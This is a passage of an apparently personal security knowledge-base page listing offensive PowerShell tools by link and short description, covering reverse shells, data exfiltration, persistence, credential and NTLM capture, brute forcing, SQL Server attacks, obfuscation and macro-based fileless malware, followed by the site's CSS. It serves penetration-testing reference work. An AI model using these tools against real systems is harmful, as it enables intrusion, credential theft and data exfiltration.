<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellUdpOneLine.ps1">Invoke-PowerShellUdpOneLine</a>Stripped down version of Invoke-PowerShellUdp.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PoshRatHttps.ps1">Invoke-PoshRatHttps</a>Reverse interactive PowerShell over HTTPS.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PoshRatHttp.ps1">Invoke-PoshRatHttp</a>Reverse interactive PowerShell over HTTP.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Remove-PoshRat.ps1">Remove-PoshRat</a>Clean the system after using Invoke-PoshRatHttps</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellWmi.ps1">Invoke-PowerShellWmi</a>Interactive PowerShell using WMI.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellIcmp.ps1">Invoke-PowerShellIcmp</a>An interactive PowerShell reverse shell over ICMP.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-JSRatRundll.ps1">Invoke-JSRatRundll</a>An interactive PowerShell reverse shell over HTTP using rundll32.exe.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Shells/Invoke-JSRatRegsvr.ps1">Invoke-JSRatRegsvr</a>An interactive PowerShell reverse shell over HTTP using regsvr32.exe.</li>
</ul>
</li>
<li>Utility<ul>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Add-Exfiltration.ps1">Add-Exfiltration</a>Add data exfiltration capability to Gmail, Pastebin, a web server, and DNS to any script.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Add-Persistence.ps1">Add-Persistence</a>Add reboot persistence capability to a script.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Remove-Persistence.ps1">Remove-Persistence</a>Remote persistence added by the Add-Persistence script.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Do-Exfiltration.ps1">Do-Exfiltration</a>Pipe (|) this to any script to exfiltrate the output.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Download.ps1">Download</a>Transfer a file to the target.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Parse_Keys.ps1">Parse_Keys</a>Parse keys logged by the keylogger.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Invoke-Decode.ps1">Invoke-Encode</a>Encode and compress a script or string.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Invoke-Decode.ps1">Invoke-Decode</a>Decode and decompress a script or string from Invoke-Encode.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Start-CaptureServer.ps1">Start-CaptureServer</a>Run a web server which logs Basic authentication and SMB hashes.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/ConvertTo-ROT13.ps1">ConvertTo-ROT13</a>Encode a string to ROT13 or decode a ROT13 string.</li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Utility/Out-DnsTxt.ps1">Out-DnsTxt</a>Generate DNS TXT records which could be used with other scripts.</li>
</ul>
</li>
</ul>
</li>
<li>External Services <ul>
<li>Shodan: <a href="https://github.com/darkoperator/Posh-Shodan">https://github.com/darkoperator/Posh-Shodan</a></li>
</ul>
</li>
<li>Scaning<ul>
<li><a href="https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/Invoke-Portscan.ps1">https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/Invoke-Portscan.ps1</a></li>
<li><a href="https://github.com/samratashok/nishang/blob/master/Scan/Invoke-PortScan.ps1">https://github.com/samratashok/nishang/blob/master/Scan/Invoke-PortScan.ps1</a></li>
<li>Parse Nmap Reports: <a href="https://github.com/SamuelArnold/StarKill3r/blob/master/Star%20Killer/Star%20Killer/bin/Debug/Scripts/SANS-SEC505-master/scripts/Day1-PowerShell/Parse-Nmap.ps1">https://github.com/SamuelArnold/StarKill3r/blob/master/Star%20Killer/Star%20Killer/bin/Debug/Scripts/SANS-SEC505-master/scripts/Day1-PowerShell/Parse-Nmap.ps1</a></li>
<li>Paser Nessus Reports: <a href="https://github.com/darkoperator/Posh-NVS">https://github.com/darkoperator/Posh-NVS</a></li>
<li>Scandiff is a PowerShell script to automate host discovery and scanning with nmap: <a href="https://github.com/hardwaterhacker/scandiff">https://github.com/hardwaterhacker/scandiff</a></li>
</ul>
</li>
<li>Brute Forcing<ul>
<li>Active Directory brute forcing: <a href="https://github.com/samratashok/nishang/blob/master/Scan/Invoke-BruteForce.ps1">https://github.com/samratashok/nishang/blob/master/Scan/Invoke-BruteForce.ps1</a></li>
<li>Get-WinRMPassword - <a href="https://poshsecurity.com/blog/2014/3/20/powershell-winrm-get-winrmpassword.html">https://poshsecurity.com/blog/2014/3/20/powershell-winrm-get-winrmpassword.html</a></li>
<li>Get-WimPassword</li>
</ul>
</li>
<li>Database Attacks<ul>
<li>PowerUpSQL - Toolkit for Attacking SQL Server: <a href="https://github.com/NetSPI/PowerUpSQL">https://github.com/NetSPI/PowerUpSQL</a></li>
<li>Execute command over MSSQL: Nishang/Execute-Command-MSSQL.ps1</li>
</ul>
</li>
<li>Capture NTLM<ul>
<li><a href="https://github.com/Kevin-Robertson/Inveigh">https://github.com/Kevin-Robertson/Inveigh</a></li>
</ul>
</li>
<li>Obfuscation<ul>
<li><a href="https://github.com/danielbohannon/Invoke-Obfuscation">https://github.com/danielbohannon/Invoke-Obfuscation</a></li>
<li><a href="https://github.com/danielbohannon/Invoke-DOSfuscation">https://github.com/danielbohannon/Invoke-DOSfuscation</a></li>
</ul>
</li>
<li>Fileless Malware<ul>
<li>Invoke-NoShell outputs a Microsoft Office Word .doc file with an embedded macro: <a href="https://github.com/G4lB1t/Invoke-NoShell">https://github.com/G4lB1t/Invoke-NoShell</a></li>
</ul>
</li>
</ul>
<h2 id="resources">Resources<a class="headerlink" href="#resources" title="Permanent link">&para;</a></h2>
<h3 id="new-references">New References<a class="headerlink" href="#new-references" title="Permanent link">&para;</a></h3>
<ul>
<li>PowerShell Basics for Security Professionals Part 1: <a href="https://www.youtube.com/watch?v=B0EsL1j_-qw">https://www.youtube.com/watch?v=B0EsL1j_-qw</a></li>
<li>Constrained Mode: <a href="https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/">https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/</a></li>
<li><a href="https://github.com/subTee/CVE-2014-4113/blob/master/Invoke-SystemShell.ps1">https://github.com/subTee/CVE-2014-4113/blob/master/Invoke-SystemShell.ps1</a></li>
<li><a href="http://www.labofapenetrationtester.com/2014/12/using-nishang-with-cobalt-strike.html">http://www.labofapenetrationtester.com/2014/12/using-nishang-with-cobalt-strike.html</a></li>
<li><a href="http://blog.cobaltstrike.com/2014/09/23/cobalt-strike-2-1-i-have-the-powershell/">http://blog.cobaltstrike.com/2014/09/23/cobalt-strike-2-1-i-have-the-powershell/</a></li>
</ul>
<h3 id="development-environment">Development Environment<a class="headerlink" href="#development-environment" title="Permanent link">&para;</a></h3>
<ul>
<li>How To Make Visual Studio Code Look And Behave Like The PowerShell ISE: <a href="https://blog.techsnips.io/how-to-make-visual-studio-code-look-and-behave-like-the-powershell-ise/">https://blog.techsnips.io/how-to-make-visual-studio-code-look-and-behave-like-the-powershell-ise/</a></li>
</ul>
                
                  
                
              
              
                


              
            </article>
          </div>
        </div>
      </main>
      
        
<footer class="md-footer">
  
    <div class="md-footer-nav">
      <nav class="md-footer-nav__inner md-grid">
        
          <a href="../active-directory/" title="Active Directory" class="md-flex md-footer-nav__link md-footer-nav__link--prev" rel="prev">
            <div class="md-flex__cell md-flex__cell--shrink">
              <i class="md-icon md-icon--arrow-back md-footer-nav__button"></i>
            </div>
            <div class="md-flex__cell md-flex__cell--stretch md-footer-nav__title">
              <span class="md-flex__ellipsis">
                <span class="md-footer-nav__direction">
                  Previous
                </span>
                Active Directory
              </span>
            </div>
          </a>
        
        
          <a href="../windows-issues/" title="Windows issues" class="md-flex md-footer-nav__link md-footer-nav__link--next" rel="next">
            <div class="md-flex__cell md-flex__cell--stretch md-footer-nav__title">
              <span class="md-flex__ellipsis">
                <span class="md-footer-nav__direction">
                  Next
                </span>
                Windows issues
              </span>
            </div>
            <div class="md-flex__cell md-flex__cell--shrink">
              <i class="md-icon md-icon--arrow-forward md-footer-nav__button"></i>
            </div>
          </a>
        
      </nav>
    </div>
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-footer-copyright">
        
        powered by
        <a href="https://www.mkdocs.org">MkDocs</a>
        and
        <a href="https://squidfunk.github.io/mkdocs-material/">
          Material for MkDocs</a>
      </div>
      
    </div>
  </div>
</footer>
      
    </div>
    
      <script src="../../assets/javascripts/application.39abc4af.js"></script>
      
      <script>app.initialize({version:"1.1.2",url:{base:"../.."}})</script>
      
    
  </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kbase.ayoma.me/_site/extra.css
body_size: -163
content:
.md-typeset {
    font-size: 0.6rem !important;
    line-height: 1.1 !important;
}
.md-typeset h2 {
    margin: 1rem 0 .8rem !important;
}
.md-nav {
    font-size: .6rem !important;
    line-height: 1 !important;
}
.md-main__inner {
    padding-top: 0rem !important;
}

/*.md-sidebar--secondary {
    margin-left: -1 !important;
}
.md-grid {
    max-width: none !important;
}*/
